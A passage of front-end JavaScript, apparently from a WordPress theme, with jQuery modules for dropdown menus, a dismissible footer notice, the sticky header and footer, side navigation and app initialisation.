                  that.$_left[ _sidebarLayout === 'normal' ?  'insertBefore' : 'insertAfter']( that.$_content );
              }
            },
            dropdownMenuEventsHandler : function() {
              var $dropdown_ahrefs    = $('.tc-open-on-click .menu-item.menu-item-has-children > a[href!="#"]'),
                  $dropdown_submenus  = $('.tc-open-on-click .dropdown .dropdown-submenu');
              $dropdown_ahrefs.on('click', function() {
                if ( ( $(this).next('.dropdown-menu').css('visibility') != 'hidden' &&
                        $(this).next('.dropdown-menu').is(':visible')  &&
                        ! $(this).parent().hasClass('dropdown-submenu') ) ||
                     ( $(this).next('.dropdown-menu').is(':visible') &&
                        $(this).parent().hasClass('dropdown-submenu') ) )
                    window.location = $(this).attr('href');
              });//.on()
              $dropdown_submenus.each(function(){
                var $parent = $(this),
                    $children = $parent.children('[data-toggle="dropdown"]');
                $children.on('click', function(){
                    var //submenu   = $(this).next('.dropdown-menu'),
                        openthis  = false;
                    if ( ! $parent.hasClass('open') ) {
                      openthis = true;
                    }
                    $($parent.parent()).children('.dropdown-submenu').each(function(){
                        $(this).removeClass('open');
                    });
                    if ( openthis )
                        $parent.addClass('open');

                    return false;
                });//.on()
              });//.each()
            },
            menuButtonHover : function() {
              var $_menu_btns = $('.btn-toggle-nav');
              $_menu_btns.on('mouseenter', function() {
                  $(this).addClass('hover');
                }).on('mouseleave', function(){
                  $(this).removeClass('hover');
                });
            },
            secondMenuRespActions : function() {
              if ( ! TCParams.isSecondMenuEnabled )
                return;
              var userOption = TCParams.secondMenuRespSet || false,
                  that = this;
              if ( ! userOption || -1 == userOption.indexOf('in-sn') )
                return;
              var _cacheElements = function() {
                    that.$_sec_menu_els  = $('.nav > li', '.tc-header .nav-collapse');
                    that.$_sn_wrap       = $('.sn-nav', '.sn-nav-wrapper');
                    that.$_sec_menu_wrap = $('.nav', '.tc-header .nav-collapse');
                  },
                  _maybeClean = function() {
                    var $_sep = $( '.secondary-menu-separator' );

                    if ( $_sep.length ) {

                      switch(userOption) {
                          case 'in-sn-before' :
                            $_sep.prevAll('.menu-item').remove();
                          break;
                          case 'in-sn-after' :
                            $_sep.nextAll('.menu-item').remove();
                          break;
                      }
                      $_sep.remove();
                    }
                  };
              _cacheElements();
              var _locationOnDomReady = 'desktop' == this.getDevice() ? 'navbar' : 'side_nav';

              if ( 'desktop' != this.getDevice() )
                this._manageMenuSeparator( _locationOnDomReady , userOption)._moveSecondMenu( _locationOnDomReady , userOption );
              czrapp.$_body.on( 'tc-resize partialRefresh.czr', function( ev, param ) {
                    var _force = false;

                    if ( 'partialRefresh' == ev.type && 'czr' === ev.namespace && param.container && param.container.hasClass('tc-header')  ) {
                          _maybeClean();
                          _cacheElements();
                          param   = { to: czrapp.current_device, current: czrapp.current_device };
                          _force  = true;
                    }

                    param = _.isObject(param) ? param : {};
                    var _to = 'desktop' != param.to ? 'side_nav' : 'navbar',
                        _current = 'desktop' != param.current ? 'side_nav' : 'navbar';

                    if ( _current == _to && !_force )
                      return;

                    that._manageMenuSeparator( _to, userOption)._moveSecondMenu( _to, userOption );
              } );//.on()

            },

            _manageMenuSeparator : function( _to, userOption ) {
              var that = this;
              if ( 'navbar' == _to ) {
                $( '.secondary-menu-separator', that.$_sn_wrap).remove();
              }
              else {
                var $_sep = $( '<li class="menu-item secondary-menu-separator"><hr class="featurette-divider"></hr></li>' );

                switch(userOption) {
                  case 'in-sn-before' :
                    this.$_sn_wrap.prepend($_sep);
                  break;

                  case 'in-sn-after' :
                    this.$_sn_wrap.append($_sep);
                  break;
                }
              }
              return this;
            },
            _moveSecondMenu : function( _where, userOption ) {
              _where = _where || 'side_nav';
              var that = this;
              switch( _where ) {
                  case 'navbar' :
                    that.$_sec_menu_wrap.append(that.$_sec_menu_els);
                  break;

                  case 'side_nav' :
                    if ( 'in-sn-before' == userOption )
                      that.$_sn_wrap.prepend(that.$_sec_menu_els);
                    else
                      that.$_sn_wrap.append(that.$_sec_menu_els);
                  break;
                }
            },
            _has_iframe : function ( $_elements ) {
              var to_return = [];
              _.map( $_elements, function( $_el, container ){
                if ( $_el.length > 0 && $_el.find('IFRAME').length > 0 )
                  to_return.push(container);
              });
              return to_return;
            }

      };//_methods{}


      czrapp.methods.UserXP = {};
      $.extend( czrapp.methods.UserXP , _methods );
})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
  var _methods =  {
        mayBePrintFrontNote : function() {
              if ( czrapp.localized && _.isUndefined( czrapp.localized.frontNotifications ) )
                return;
              if ( _.isEmpty( czrapp.localized.frontNotifications ) || ! _.isObject( czrapp.localized.frontNotifications ) )
                return;

              var self = this;
              czrapp.frontNotificationVisible = new czrapp.Value( false );
              czrapp.frontNotificationRendered = false;
              _.each( czrapp.localized.frontNotifications, function( _notification ) {
                    if ( ! _.isUndefined( czrapp.frontNotification ) )
                      return;

                    if ( ! _.isObject( _notification ) )
                      return;
                    _notification = _.extend( {
                          enabled : false,
                          content : '',
                          dismissAction : '',
                          ajaxUrl : czrapp.localized.ajaxUrl
                    }, _notification );
                    if ( _notification.enabled ) {
                          czrapp.frontNotification = new czrapp.Value( _notification );
                    }

              });
              czrapp.frontNotificationVisible.bind( function( visible ) {
                      return self._toggleNotification( visible );//returns a promise()
              }, { deferred : true } );

              czrapp.frontNotificationVisible( true );
        },//mayBePrintFrontNote()


        _toggleNotification : function( visible ) {
              var self = this,
                  dfd = $.Deferred();

              if ( czrapp.frontNotificationRendered && czrapp.frontNotificationVisible() )
                return dfd.resolve().promise();

              var _hideAndDestroy = function() {
                    return $.Deferred( function() {
                          var _dfd_ = this,
                              $notifWrap = $('#bottom-front-notification', '#footer');
                          if ( 1 == $notifWrap.length ) {
                                $notifWrap.css( { bottom : '-100%' } );
                                _.delay( function() {
                                      $notifWrap.remove();
                                      czrapp.$_body.find('#tc-footer-btt-wrapper').fadeIn('slow');
                                      czrapp.frontNotificationRendered = false;
                                      _dfd_.resolve();
                                }, 450 );// consistent with css transition: all 0.45s ease-in-out;
                          } else {
                              _dfd_.resolve();
                          }
                    });
              };

              var _renderAndSetup = function() {
                    var _dfd_ = $.Deferred(),
                        $footer = $('#footer', '#tc-page-wrap');
                    if ( _.isUndefined( czrapp.frontNotification ) || ! _.isFunction( czrapp.frontNotification ) || ! _.isObject( czrapp.frontNotification() ) )
                        return _dfd_.resolve().promise();
                    $.Deferred( function() {
                          var dfd = this,
                              _notifHtml = czrapp.frontNotification().content,
                              _wrapHtml = [
                                    '<div id="bottom-front-notification">',
                                      '<div class="note-content">',
                                        '<span class="fas fa-times close-note" title="' + czrapp.localized.i18n['Permanently dismiss'] + '"></span>',
                                      '</div>',
                                    '</div>'
                              ].join('');

                          if ( 1 == $footer.length && ! _.isEmpty( _notifHtml ) ) {
                                $.when( $footer.append( _wrapHtml ) ).done( function() {
                                    $(this).find( '.note-content').prepend( _notifHtml );
                                    czrapp.$_body.find('#tc-footer-btt-wrapper').fadeOut('slow');
                                    czrapp.frontNotificationRendered = true;
                                });

                                _.delay( function() {
                                      $('#bottom-front-notification', '#footer').css( { bottom : 0 } );
                                      dfd.resolve();
                                }, 500 );
                          } else {
                                dfd.resolve();
                          }
                    }).done( function() {
                          czrapp.setupDOMListeners(
                                [
                                      {
                                            trigger   : 'click keydown',
                                            selector  : '.close-note',
                                            actions   : function() {
                                                  czrapp.frontNotificationVisible( false ).done( function() {
                                                        czrapp.doAjax( {
                                                              action: czrapp.frontNotification().dismissAction,
                                                              withNonce : true,
                                                              ajaxUrl : czrapp.frontNotification().ajaxUrl
                                                        });
                                                  });
                                            }
                                      }
                                ],//actions to execute
                                { dom_el: $footer },//dom scope
                                self //instance where to look for the cb methods
                          );
                          _dfd_.resolve();
                    });
                    return _dfd_.promise();
              };//renderAndSetup

              if ( visible ) {
                    _.delay( function() {
                          _renderAndSetup().always( function() {
                                dfd.resolve();
                          });
                    }, 3000 );
              } else {
                    _hideAndDestroy().done( function() {
                          czrapp.frontNotificationVisible( false );//should be already false
                          dfd.resolve();
                    });
              }
              _.delay( function() {
                          czrapp.frontNotificationVisible( false );
                    },
                    45000
              );
              return dfd.promise();
        }//_toggleNotification
  };//_methods{}

  czrapp.methods.UserXP = czrapp.methods.UserXP || {};
  $.extend( czrapp.methods.UserXP , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods =  {
          initOnDomReady : function() {
                var self = this;
                this.stickyHeaderCacheElements();
                this.elToHide         = []; //[ '.social-block' , '.site-description' ],
                this.customOffset     = TCParams.stickyCustomOffset || {};// defaults : { _initial : 0, _scrolling : 0 }

                this.triggerHeight    = 20; //0.5 * windowHeight;

                this.scrollingDelay   = 1 != TCParams.timerOnScrollAllBrowsers && czrapp.$_body.hasClass('ie') ? 50 : 5;
                this.isHeaderSticky   = new czrapp.Value( false );
                this.isHeaderSticky.bind( function( isSticky ) { self._isHeaderStickyReact( isSticky ); } );
                this.stickyHeaderEventListener();
                this.triggerStickyHeaderLoad();
          },//init()
          stickyHeaderCacheElements : function() {
                this.$_resetMarginTop = $('#tc-reset-margin-top');
                this.$_sticky_logo    = $('img.sticky', '.site-logo');
                this.logo             = 0 === this.$_sticky_logo.length ? { _logo: $('img:not(".sticky")', '.site-logo') , _ratio: '' }: false;
          },
          stickyHeaderEventListener : function() {
                var self = this;
                czrapp.$_body.on( 'sticky-enabled-on-load' , function() {
                      self.stickyHeaderEventHandler( 'on-load' );
                });//.on()
                czrapp.$_window.on( 'tc-resize', function() {
                      self.stickyHeaderEventHandler( 'resize' );
                });
                czrapp.$_body.on( 'partialRefresh.czr', function( e, placement ) {
                      if ( placement.container && placement.container.hasClass( 'tc-header' )  ) {
                            self.stickyHeaderCacheElements();
                            self.stickyHeaderEventHandler( 'resize' );
                      }
                });
                czrapp.$_window.on('scroll', _.throttle( function() {
                      self.stickyHeaderEventHandler( 'scroll' );
                }, ! ( czrapp.$_body.hasClass('tc-smoothscroll') && ! self.isHeaderSticky() ) ? self.scrollingDelay : 15 ) );
                czrapp.$_body.on( czrapp.$_body.hasClass('tc-is-mobile') ? 'touchstart' : 'click' , '.sn-toggle', function() {
                      self.stickyHeaderEventHandler( 'sidenav-toggle' );
                });
          },
          triggerStickyHeaderLoad : function() {
                if ( ! this._is_sticky_enabled() )
                  return;
                czrapp.$_body.trigger( 'sticky-enabled-on-load' , { on : 'load' } );
          },
          stickyHeaderEventHandler : function( evt ) {
                if ( ! this._is_sticky_enabled() )
                  return;

                var self = this;

                switch ( evt ) {
                      case 'on-load' :
                            self._prepare_logo_transition();
                            setTimeout( function() {
                                  self._sticky_refresh();
                                  self._set_header_top_offset();
                                  self.isHeaderSticky( czrapp.$_window.scrollTop() > self.triggerHeight );
                            } , 20 );//setTimeout()
                      break;

                      case 'scroll' :
                            self._set_header_top_offset();
                            self.isHeaderSticky( czrapp.$_window.scrollTop() > self.triggerHeight );
                      break;

                      case 'resize' :
                      case 'sidenav-toggle' :
                            self._set_sticky_offsets();
                            self._set_header_top_offset();
                            self._set_logo_height();
                      break;
                }
          },
          _isHeaderStickyReact : function( isSticky ) {
                var self = this;
                if ( isSticky ) {
                      czrapp.$_body
                            .addClass("sticky-enabled")
                            .removeClass("sticky-disabled")
                            .trigger('tc-sticky-enabled');
                      if ( ! czrapp.$_header.hasClass('tc-shrink-on') ) {
                            self._set_logo_height();
                      }
                } else {
                      czrapp.$_body
                            .removeClass("sticky-enabled")
                            .addClass("sticky-disabled")
                            .trigger('tc-sticky-disabled');
                      setTimeout( function() { self._sticky_refresh(); } ,
                            self._isCustomizing ? 100 : 20
                      );
                      setTimeout( function() { self._sticky_refresh(); } , 200 );
                }
          },
          _is_sticky_enabled : function() {
                return czrapp.$_body.hasClass('tc-sticky-header');
          },
          _get_top_offset : function() {
                var initialOffset   = 0,
                    that            = this,
                    customOffset    = +this._get_custom_offset( that.isHeaderSticky() ? '_scrolling' : '_initial' ),
                    adminBarHeight  = czrapp.$_wpadminbar.length > 0 ? czrapp.$_wpadminbar.height() : 0;

                if ( 1 == this.isUserLogged() && !this._isCustomizing() ) {
                      if ( 580 < czrapp.$_window.width() ) {
                              initialOffset = adminBarHeight;
                      } else {
                              initialOffset = ! this.isHeaderSticky() ? adminBarHeight : 0;
                      }
                }
                return initialOffset + customOffset ;
          },
          _get_custom_offset : function( _context ) {
                if ( _.isEmpty( this.customOffset ) )
                  return 0;
                if ( ! this.customOffset[_context] )
                  return 0;
                if ( ! this.customOffset.options )
                  return this.customOffset[_context];
                if ( '_scrolling' == _context )
                  return +this.customOffset[_context] || 0;
                if ( this.customOffset.options._static )
                  return +this.customOffset[_context] || 0;

                var that = this,
                    $_el = $(that.customOffset.options._element);
                if ( ! $_el.length )
                  return 0;
                else {
                  return $_el.outerHeight() || +this.customOffset[_context] || 0;
                }
          },
          _set_sticky_offsets : function() {
                czrapp.$_header.css('top' , '');
                czrapp.$_header.css('height' , 'auto' );
                this.$_resetMarginTop.css('margin-top' , '' ).show();
                var headerHeight    = czrapp.$_header.outerHeight(true); /* include borders and eventual margins (true param)*/
                this.$_resetMarginTop.css('margin-top' , + headerHeight  + 'px');
          },
          _set_header_top_offset : function() {
                var self = this;
                czrapp.$_header.css('top' , self._get_top_offset() );
          },
          _prepare_logo_transition : function(){
                if ( ! ( czrapp.$_html.hasClass('csstransitions') && ( this.logo && 0 !== this.logo._logo.length ) ) )
                  return;

                var logoW = this.logo._logo.originalWidth(),
                    logoH = this.logo._logo.originalHeight();
                if ( 2 != _.size( _.filter( [ logoW, logoH ], function(num){ return _.isNumber( parseInt(num, 10) ) && 0 !== num; } ) ) )
                  return;

                this.logo._ratio = logoW / logoH;
                this.logo._logo.css('width' , logoW );
          },
          _set_logo_height : function(){
                if ( this.logo && 0 === this.logo._logo.length || ! this.logo._ratio )
                  return;
                var self = this;
                this.logo._logo.css('height' , self.logo._logo.width() / self.logo._ratio );

                setTimeout( function() {
                      self._set_sticky_offsets();
                      self._set_header_top_offset();
                } , 200 );
          },

          _sticky_refresh : function() {
                var self = this;
                setTimeout( function() {
                      self._set_sticky_offsets();
                      self._set_header_top_offset();
                } , 20 );
                czrapp.$_window.trigger('resize');
          }
    };//_methods{}

    czrapp.methods.StickyHeader = {};
    $.extend( czrapp.methods.StickyHeader , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods =  {
            initOnDomReady : function() {
              this.$_push   = $('#tc-push-footer');
              this._class   = 'sticky-footer-enabled';
              this.$_page   = $('#tc-page-wrap');

              if ( 1 != TCParams.stickyHeader ) {//sticky header fires a resize
                var self = this;
                setTimeout( function() {
                        self._apply_sticky_footer(); }, 50
                );
              }
            },
            stickyFooterEventListener : function() {
              var self = this;
              czrapp.$_window.on( 'tc-resize', function() {
                self.stickyFooterEventHandler('resize');
              });
              czrapp.$_window.on( 'golden-ratio-applied', function() {
                self.stickyFooterEventHandler('refresh');
              });
              czrapp.$_body.on( 'refresh-sticky-footer', function() {
                self.stickyFooterEventHandler('refresh');
              });

            },

            stickyFooterEventHandler : function( evt ) {
              var self = this;

              if ( ! this._is_sticky_footer_enabled() )
                return;

              switch ( evt ) {
                case 'resize':
                  var func = function() { return self._apply_sticky_footer() ;};
                  for ( var i = 0; i<5; i++ ) /* I've seen something like that in twentyfifteen */
                    setTimeout( func, 50 * i);
                break;
                case 'refresh':
                  this._apply_sticky_footer();
                break;
              }
            },
            _apply_sticky_footer : function() {

              var  _f_height     = this._get_full_height(),
                   _w_height     = czrapp.$_window.height(),
                   _push_height  = _w_height - _f_height,
                   _event        = false;

              if ( _push_height > 0 ) {
                this.$_push.css('height', _push_height).addClass(this._class);
                _event = 'sticky-footer-on';
              }else if ( this.$_push.hasClass(this._class) ) {
                this.$_push.removeClass(this._class);
                _event = 'sticky-footer-off';
              }
              if ( _event )
                czrapp.$_body.trigger(_event);
            },
            _is_sticky_footer_enabled : function() {
              return czrapp.$_body.hasClass('tc-sticky-footer');
            },
            _get_full_height : function() {
              if ( this.$_page.length < 1 )
                return $(window).outerHeight(true);
              var _full_height = this.$_page.outerHeight(true) + this.$_page.offset().top,
                  _push_height = 'block' == this.$_push.css('display') ? this.$_push.outerHeight() : 0;

              return _full_height - _push_height;
            }
      };//_methods{}

      czrapp.methods.StickyFooter = {};
      $.extend( czrapp.methods.StickyFooter , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods =  {
            initOnDomReady : function() {
              this.$_sidenav                = $( '#tc-sn' );

              if ( ! this._is_sn_on() )
                return;
              this.$_page_wrapper           = $('#tc-page-wrap');
              this.$_page_wrapper_node      = this.$_page_wrapper.get(0);
              this.$_page_wrapper_btn       = $('.btn-toggle-nav', '#tc-page-wrap');

              this.$_sidenav_inner          = $( '.tc-sn-inner', this.$_sidenav);

              this._toggle_event            = 'click';// before c4, was czrapp.$_body.hasClass('tc-is-mobile') ? 'touchstart' : 'click';

              this._browser_can_translate3d = ! czrapp.$_html.hasClass('no-csstransforms3d');
              this.transitionEnd            = 'transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd';
              this.sideNavEventListener();

              this._set_offset_height();

            },//init()
            sideNavEventListener : function() {
              var self = this;
              czrapp.$_body.on( this._toggle_event, '.sn-toggle', function( evt ) {
                self.sideNavEventHandler( evt, 'toggle' );
              });
              this.$_page_wrapper.on( this.transitionEnd, function( evt ) {
                self.sideNavEventHandler( evt, 'transitionend' );
              });
              czrapp.$_window.on('tc-resize', function( evt ) {
                self.sideNavEventHandler( evt, 'resize');
              });

              czrapp.$_window.on('scroll', function( evt ) {
                self.sideNavEventHandler( evt, 'scroll');
              });
            },


            sideNavEventHandler : function( evt, evt_name ) {
              var self = this;

              switch ( evt_name ) {
                case 'toggle':
                  if ( ! this._is_translating() )
                    this._toggle_callback( evt );
                break;

                case 'transitionend' :
                   if ( this._is_translating() && evt.target == this.$_page_wrapper_node )
                     this._transition_end_callback();
                break;

                case 'scroll' :
                case 'resize' :
                  setTimeout( function(){
                      self._set_offset_height();
                  }, 200);
                break;
              }
            },


            _toggle_callback : function ( evt ){
              evt.preventDefault();

              if ( czrapp.$_body.hasClass( 'tc-sn-visible' ) )
                this._anim_type = 'sn-close';
              else
                this._anim_type = 'sn-open';
              if ( this._browser_can_translate3d ){
                czrapp.$_body.addClass( 'animating ' + this._anim_type )
                             .trigger( this._anim_type + '_start' );
                if ( this._is_sticky_header() ){
                  if ( czrapp.$_body.hasClass('sticky-disabled') )
                    czrapp.$_body.removeClass('tc-sticky-header');
                }
              } else {
                czrapp.$_body.toggleClass('tc-sn-visible')
                             .trigger( this._anim_type );
              }
              var _event = evt || event,
                  $_clicked_btn = $( _event.target ),
                  _is_opening   = $('#tc-page-wrap').has( $_clicked_btn).length > 0;

              this.$_page_wrapper_btn.each( function(){
                $(this).fadeTo( 500 , _is_opening ? 0 : 1 , function() {
                  $(this).css( "visibility", _is_opening ? "hidden" : "visible");
                }); //.fadeTo() duration, opacity, callback
              } );
              return false;
           },

           _transition_end_callback : function() {
             czrapp.$_body.removeClass( 'animating ' +  this._anim_type)
                          .toggleClass( 'tc-sn-visible' )
                          .trigger( this._anim_type + '_end' )
                          .trigger( this._anim_type );
             if ( this._is_sticky_header() ){
               if ( czrapp.$_body.hasClass('sticky-disabled') )
                 czrapp.$_body.addClass('tc-sticky-header');
              }
            },
            _is_sn_on : function() {
              return this.$_sidenav.length > 0;
            },
            _get_initial_offset : function() {
              var _initial_offset = czrapp.$_wpadminbar.length > 0 ? czrapp.$_wpadminbar.height() : 0;
              _initial_offset = _initial_offset && czrapp.$_window.scrollTop() && 'absolute' == czrapp.$_wpadminbar.css('position') ? 0 : _initial_offset;

              return _initial_offset; /* add a custom offset ?*/
            },
            _set_offset_height : function() {
              var _offset = this._get_initial_offset();

              this.$_sidenav.css('top', _offset );
              this.$_sidenav_inner.css('max-height', this.$_sidenav.outerHeight() - _offset);
            },
            _is_translating : function() {
              return czrapp.$_body.hasClass('animating');
            },
            _is_sticky_header : function() {
              this.__is_sticky_header = this.__is_sticky_header || czrapp.$_body.hasClass('tc-sticky-header');
              return this.__is_sticky_header;
            }

      };//_methods{}

      czrapp.methods.SideNav = {};
      $.extend( czrapp.methods.SideNav , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods =  {
            fireDropDown : function() {
              this.$_sidenav                = $( '#tc-sn' );
              this._dd_first_selector       = '.menu-item-has-children.dropdown > .dropdown-menu' ;
              this.$_nav_collapse           = czrapp.$_header.length > 0 ? czrapp.$_header.find( '.navbar-wrapper .nav-collapse' ) : [];
              this.$_nav                    = this.$_nav_collapse.length ? this.$_nav_collapse.find( '.nav' ) : [];

              if ( ! this._has_dd_to_move() )
                return;
              this.$_navbar_wrapper         = this.$_nav_collapse.closest( '.navbar-wrapper' );
              this.$_nav                    = this.$_nav_collapse.find( '.nav' );
              this.$_head                   = $( 'head' );
              this._dyn_style_id            = 'tc-dropdown-dyn-style';
              this._prop                    = czrapp.$_body.hasClass('rtl') ? 'right' : 'left';
              this.dropdownPlaceEventListener();
              this._place_dropdowns();
            },//init()


            dropdownPlaceCacheElements : function() {
              this.$_nav_collapse           = czrapp.$_header.length > 0 ? czrapp.$_header.find( '.navbar-wrapper .nav-collapse' ) : [];
              this.$_nav                    = this.$_nav_collapse.length ? this.$_nav_collapse.find( '.nav' ) : [];
              this.$_navbar_wrapper         = this.$_nav_collapse.length ? this.$_nav_collapse.closest( '.navbar-wrapper' ) : [];
            },
            dropdownPlaceEventListener : function() {
                  var self    = this,
                      _events = 'tc-resize sn-open sn-close tc-sticky-enabled tc-place-dropdowns partialRefresh.czr';
                  czrapp.$_body.on( _events, function( evt, data ) {
                        if ( 'partialRefresh' === evt.type && 'czr' === evt.namespace && data.container && data.container.hasClass( 'tc-header' )  ) {
                              self.dropdownPlaceCacheElements();
                        }
                        self.dropdownPlaceEventHandler( evt, 'resize' );
                  });
            },


            dropdownPlaceEventHandler : function( evt, evt_name ) {
              var self = this;

              switch ( evt_name ) {
                case 'resize' :
                  setTimeout( function(){
                    self._place_dropdowns();
                  }, 250);
                break;
              }
            },


            _place_dropdowns : function () {
              var _dd = this._get_dd_to_move();
              if ( ! _dd.length )
                return;

              this._staging();
              this._move_dropdown( _dd );
              this._write_dyn_style();
              this._unstaging();
            },
            _has_dd_to_move : function() {
              if ( this.$_nav_collapse.length < 1 )
                return false;
              if ( this.$_nav.length && this.$_nav.find( this._dd_first_selector ) < 1 )
                return false;

              return true;
            },
            _get_dd_to_move : function() {
              if ( 'absolute' == this.$_nav_collapse.css('position') )
                return {};
              if ( ! this.$_nav.is(':visible') )
                return {};
              return this.$_nav.find( this._dd_first_selector );
            },
            _staging : function() {
              this._window_width = czrapp.$_window.width();
              if ( this.$_navbar_wrapper.hasClass('tc-submenu-fade') )
                this.$_navbar_wrapper.removeClass('tc-submenu-fade').addClass('tc-submenu-fade-susp');
              var _max_width            = this._window_width - 40,
                  _dyn_style_css_prefix = '.tc-header .nav-collapse .dropdown-menu';
              this._dyn_style  = _dyn_style_css_prefix + ' {max-width: ' + _max_width + 'px;}';
              this._dyn_style += _dyn_style_css_prefix + ' > li > a { word-wrap: break-word; white-space: pre; }';
              this._write_dyn_style();
            },
            _unstaging : function() {
              if ( this.$_navbar_wrapper.hasClass('tc-submenu-fade-susp') )
                this.$_navbar_wrapper.removeClass('tc-submenu-fade-susp').addClass('tc-submenu-fade');
            },
            _write_dyn_style : function() {
              var $_dyn_style_el = this.$_head.find('#' + this._dyn_style_id);
              if ( $_dyn_style_el.length > 0 )
                $_dyn_style_el.remove();
              if ( this._dyn_style )
                $("<style id='" + this._dyn_style_id +"'>" + this._dyn_style + "</style>")
                  .appendTo( this.$_head );
            },
            _move_dropdown : function( $dropdown_menu ) {
              if ( $dropdown_menu && $dropdown_menu.length ) {
                if ( $dropdown_menu.length > 1 ) {
                  var self = this;
                  $.each( $dropdown_menu, function(){
                    self._move_dropdown( $(this) );
                  });
                  return;
                }//end array of dropdown case
              }else //no dropdown
                return;
              var _is_dropdown_visible = $dropdown_menu.is(':visible');
              if ( ! _is_dropdown_visible )
                $dropdown_menu.css('display', 'block').css('visibility', 'hidden');
              this._set_dropdown_offset( $dropdown_menu, '' );
              var _overflow     = this._get_dropdown_overflow( $dropdown_menu );

              if ( _overflow )
                this._set_dropdown_offset( $dropdown_menu, _overflow );
              var $_children_dropdowns = $dropdown_menu.children('li.dropdown-submenu');
                if ( $_children_dropdowns.length )
                  this._move_dropdown( $_children_dropdowns.children('ul.dropdown-menu') );
              if ( ! _is_dropdown_visible )
                $dropdown_menu.css('display', '').css('visibility', '');
            },
            _set_dropdown_offset : function( $dropdown_menu, _dropdown_overflow ) {
              var _offset = '';

              if ( _dropdown_overflow ) {
                var $_parent_dropdown  = $dropdown_menu.parent('.menu-item-has-children'),
                    _is_dropdown_submenu = $_parent_dropdown.hasClass('dropdown-submenu');
                if ( _is_dropdown_submenu ) {
                  _offset = parseFloat( $dropdown_menu.css( this._prop ) ) - _dropdown_overflow - 5;
                  if ( $_parent_dropdown.next('.menu-item').length ) {
                    var _submenu_overflows_parent = this._get_element_overflow( $dropdown_menu, _offset, $_parent_dropdown );
                    if ( _offset < 30  || _submenu_overflows_parent < 30 )
                      _offset = _offset - _submenu_overflows_parent - 30;
                  }
                } else {
                  _offset = -20 - _dropdown_overflow; //add some space (20px) on the right(rtl-> left)
                  var _menu_id = $_parent_dropdown.attr('class').match(/(menu|page)-item-\d+/);
                  _menu_id = _menu_id ? _menu_id[0] : null;
                  if ( _menu_id )
                    this._set_dropdown_arrow_style( _menu_id, _offset );
                }
              }
              $dropdown_menu.css( this._prop, _offset );
            },
            _get_dropdown_overflow : function ( $dropdown_menu ) {
              var overflow = null,
                  _t_overflow;
               if ( 'left' == this._prop ) {
                 _t_overflow = this._get_element_overflow( $dropdown_menu, $dropdown_menu.offset().left, {}, this._window_width );
                overflow = _t_overflow > -5 ? _t_overflow : overflow ;
              }else { // rtl
                _t_overflow = $dropdown_menu.offset().left;
                overflow  = _t_overflow < 5 ? -1 * _t_overflow : overflow;
              }
                return overflow;
            },
            _get_element_overflow : function ( $_el, _offset, $_parent, _parent_width ) {
              _parent_width = $_parent.length ? $_parent.width() : _parent_width;
              return $_el.width() + _offset - _parent_width;
            },
            _set_dropdown_arrow_style : function( _menu_id, _offset ) {
              var _arrow_before_offset    = +9 - _offset,
                  _arrow_after_offset     = _arrow_before_offset + 1,
                  _arrow_css_rule_prefix  = '.tc-header .navbar .nav > .' + _menu_id + ' > .dropdown-menu',

                 _arrow_before_css_rule  = _arrow_css_rule_prefix + ":before { " + this._prop + ": " + _arrow_before_offset + "px;}",
                 _arrow_after_css_rule   = _arrow_css_rule_prefix + ":after { " + this._prop + ": " + _arrow_after_offset + "px;}";

              this._dyn_style += "\n" + _arrow_before_css_rule + "\n" + _arrow_after_css_rule;
            }
      };//_methods{}

      czrapp.methods.Dropdowns = {};
      $.extend( czrapp.methods.Dropdowns , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};

( function ( czrapp, $, _ ) {
      $.extend( czrapp, czrapp.Events );
      czrapp.Root           = czrapp.Class.extend( {
            initialize : function( options ) {
                  $.extend( this, options || {} );
                  this.isReady = $.Deferred();
            },
            ready : function() {
                  var self = this;
                  if ( self.dom_ready && _.isArray( self.dom_ready ) ) {
                        czrapp.status = czrapp.status || [];
                        _.each( self.dom_ready , function( _m_ ) {
                              if ( ! _.isFunction( _m_ ) && ! _.isFunction( self[_m_]) ) {
                                    czrapp.status.push( 'Method ' + _m_ + ' was not found and could not be fired on DOM ready.');
                                    return;
                              }
                              try { ( _.isFunction( _m_ ) ? _m_ : self[_m_] ).call( self ); } catch( er ){
                                    czrapp.status.push( [ 'NOK', self.id + '::' + _m_, _.isString( er ) ? czrapp._truncate( er ) : er ].join( ' => ') );
                                    return;
                              }
                        });
                  }
                  this.isReady.resolve();
            }
      });

      czrapp.Base           = czrapp.Root.extend( czrapp.methods.Base );
      czrapp.ready          = $.Deferred();
      czrapp.bind( 'czrapp-ready', function() {
            var _evt = document.createEvent('Event');
            _evt.initEvent('czrapp-is-ready', true, true); //can bubble, and is cancellable
            document.dispatchEvent(_evt);
            czrapp.ready.resolve();
      });
      var _instantianteAndFireOnDomReady = function( newMap, previousMap, isInitial ) {
            if ( ! _.isObject( newMap ) )
              return;
            _.each( newMap, function( params, name ) {
                  if ( czrapp[ name ] || ! _.isObject( params ) )
                    return;

                  params = _.extend(
                        {
                              ctor : {},//should extend czrapp.Base with custom methods
                              ready : [],//a list of method to execute on dom ready,
                              options : {}//can be used to pass a set of initial params to set to the constructors
                        },
                        params
                  );
                  var ctorOptions = _.extend(
                      {
                          id : name,
                          dom_ready : params.ready || []
                      },
                      params.options
                  );

                  try { czrapp[ name ] = new params.ctor( ctorOptions ); }
                  catch( er ) {
                        czrapp.errorLog( 'Error when loading ' + name + ' | ' + er );
                  }
            });
            $(function () {
                  _.each( newMap, function( params, name ) {
                        if ( czrapp[ name ] && czrapp[ name ].isReady && 'resolved' == czrapp[ name ].isReady.state() )
                          return;
                        if ( _.isObject( czrapp[ name ] ) && _.isFunction( czrapp[ name ].ready ) ) {
                              czrapp[ name ].ready();
                        }
                  });
                  czrapp.status = czrapp.status || 'OK';
                  if ( _.isArray( czrapp.status ) ) {
                        _.each( czrapp.status, function( error ) {
                              czrapp.errorLog( error );
                        });
                  }
                  czrapp.trigger( isInitial ? 'czrapp-ready' : 'czrapp-updated' );
            });
      };//_instantianteAndFireOnDomReady()
      czrapp.appMap = new czrapp.Value( {} );
      czrapp.appMap.bind( _instantianteAndFireOnDomReady );//<=THE MAP IS LISTENED TO HERE

      czrapp.customMap = new czrapp.Value( {} );
